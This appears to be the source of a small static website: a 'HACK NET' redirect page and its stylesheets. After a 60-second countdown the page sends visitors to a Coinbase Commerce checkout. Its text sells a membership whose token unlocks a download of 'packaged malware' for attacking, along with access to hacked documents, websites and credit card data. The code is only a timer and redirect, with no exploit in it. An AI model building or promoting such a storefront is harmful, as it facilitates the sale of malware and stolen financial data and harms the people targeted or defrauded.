
<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirect</title>
    <link rel="stylesheet" href="style/redirect.css">  
</head>
<body>
<div class="container">
    <div class="count" id="">
        <p id="no" class="no">60</p>
    </div>
    <h5 style="color: red;" class="note"> Will Redirect you to Commerical Coinbase to make a membership payment to <span style="color: white; font-family:Cambria, Cochin, Georgia, Times, 'Times New Roman', serif; font-weight: 900; ">HACK NET.</span> Copy the transaction ID that will be emailed to you from Commericial Coinbase and input it in the previous page. Our API connects to Commerical Coinbase for Transaction ID verification and once verified a membership Token will be displayed on your screen, copy it, keep it safe and input it to download your packaged malware to your drive for attacking, do not share you membership Token to anyone</h5>
    <p class="accNet">A Hack Net membership give your full access to all Hack Net:
    </p>
    <ul>
      <li>Softwares</li>
      <li>Hack Net Coummunity</li>
      <li>Eligibility to participate in Hack Net Hacktons</li>
      <li>Hack Net Hacking Training and Tutorials</li>
      <li>Eligibility to access open source  Hacked Documents, Softwares, Websites and Credit Card</li>
    </ul>
</div>
    
    <script>
        let no = document.getElementById('no')

         let thrity = 60
        function countDown() {
            thrity--
            console.log(thrity)
            no.innerHTML = thrity
        }
        var thrityVar = setInterval(countDown, 1000)
        function clearing() {
            if(thrity == 0) {
            clearInterval(thrityVar)
            window.location.href = "https://commerce.coinbase.com/checkout/2c0574d9-d842-44b2-b4b6-10c004d57d44"
          }
        }
        setInterval(clearing, 500)
        // var int6 = window.setInterval("countDown()", 1000)
// window.setTimeout(function(){
//  clearInterval(int6);
// },30000);
    </script>
</body>
</html>
</file>
<file: style/index.css>
body {
    position: relative;
     background-color: black;
     color: lime;
     font-family: "Courier New", monospace;
   }
   
 .container {
     position: relative;
     margin: 0 auto;
     max-width: 500px;
     background-color: black;
     box-shadow: 0 2px 5px rgba(255, 255, 255, 0.2);
   }
   
   .testzone {
    width: 85%;
    height: 100%;
    background-color: white;
    padding: 1em;
    color: black;
   }
 
 
   .testzoneHouse {
     position: relative;
     display: flex;
     justify-content: center;
     align-items: center;  
     margin-top: 1em;
     height: 100%;
     
   }
 
   .head {
     text-align: center;
     text-decoration: line-through;
     font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
     font-weight: 300;
     padding-bottom: 1em;
   }
 
   .btc {
     border: 1px solid lime;
     border-radius: 2em;
     border-width: 90%;
   }
 
   .btcSection {
     text-align: center;
     font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
     font-weight: 200;
     font-size: large;
     margin: 3px;
     margin-bottom: 1em;
     text-decoration: overline;
   }
 
   .btcBorder {
     border: 2px dotted lime;
     padding: .5em;
     margin-bottom: .5em;
   }
 
   .input {
     margin-top: .3em;
     width: 80%;
   }
 
 
 
 
   /* loading */
   .input-container {
     display: flex;
     align-items: center;
     margin-bottom: 10px;
   }
 
   /* input[type="text"] {
     height: 40px;
     padding-right: 10px;
   } */
 
   .loading-container {
     width: 20px;
     height: 20px;
     margin-left: 10px;
     border-radius: 50%;
     border: 4px solid lime;
     border-top-color: #ccc;
     animation: spin 1s linear infinite;
     background-color: black;
   }
 
   @keyframes spin {
     0% {
       transform: rotate(0);
     }
     100% {
       transform: rotate(360deg);
     }
   }
 
   .hide {
     display: none;
   }
   
   
   /* Rest of the CSS code remains the same */
   
 
   .errorNote {
     display: block;
     font-size: 15px;
     color: wheat;
     margin: .2em;
   }
 
 
   /* for select */
 
   select {
     appearance: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     padding: 8px;
     border: 1px solid #ccc;
     font-size: 14px;
     /* Add any additional styling as needed */
   }
   
   select:focus {
     outline: none;
     border-color: blue;
     /* Add any additional styling for focus state */
   }
   
   select option:checked {
     background-color: yellow;
     color: black;
     /* Add any additional styling for the selected option */
   }
 
   .hidden {
     display: block;
   }
   .device {
     margin-top: 2em;
     width: 100%;
     text-align: center;
   }
 .imgThem {
   width: 100%;
   text-align: center;
 }
 
 #popupContainer {
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background-color: rgba(0, 0, 0, 0.7);
   display: none;
   z-index: 9999;
 }
 
 #popupContent {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   background-color: #fff;
   padding: 20px;
   text-align: center;
   width: 300px;
 }
 
 .hackingDisplay {
   color: #fff;
   font-family: monospace;
   font-size: 18px;
 }
 
 input[type="text"] {
   width: 100%;
   margin-top: 20px;
   padding: 10px;
 }
 
 
 /* for the center popup */
</file>
<file: style/token.css>
body {
    background-color: black;
    color: lime;
    font-family: "Courier New", monospace;
    text-align: center;
}

.popup {
    position: absolute;
    margin: 50px auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    padding: 30px 25px;
    z-index: 100;
    box-shadow: 0 2px 5px rgba(255, 255, 255, 0.2);
  }

  .hash {
    text-align: left;
  }
 input {
    width: 100%;
}

.form {
    text-align: left;
}
</file>
<file: style/redirect.css>
.count {
    border: 2px solid #e0de9d;
    border-radius: 50px;
    width: 3em;
    position: absolute;
    left: 80%;
    top:1px;
    margin-top: 2em;
    box-shadow: 0 2px 5px rgba(216, 241, 202, 0.712);
}

body {
    position: relative;
     background-color: black;
     color: white;
     font-family: "Courier New", monospace;
   }

   .container {
    position: relative;
    margin: 0 auto;
    max-width: 500px;
    background-color: black;
    padding: 2em;
    box-shadow: 0 2px 5px rgba(255, 255, 255, 0.2);
  }
  
  .note {
   text-align: justify;
   margin-top: 5em;
  }

  .no {
    text-align: center;
    font-weight: 400;
    font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
  }
  li:before {
    background-color: wheat;
  }
  ul {
    margin-top: 0px;
  }
  .accNet {
    margin-bottom: 0px;
  }
</file>
